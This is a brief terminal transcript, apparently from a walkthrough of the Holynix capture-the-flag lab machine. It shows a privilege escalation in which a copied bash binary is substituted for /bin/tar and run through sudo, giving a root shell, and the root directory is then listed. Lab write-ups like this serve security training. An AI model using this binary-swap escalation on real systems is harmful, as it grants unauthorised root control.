 $ sudo chown root:root /tmp/bash
$ sudo mv /bin/tar /bin/tar.bak
$ sudo mv /tmp/bash /bin/tar
$ sudo /bin/tar
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
holynix.sql
holynix.sql.1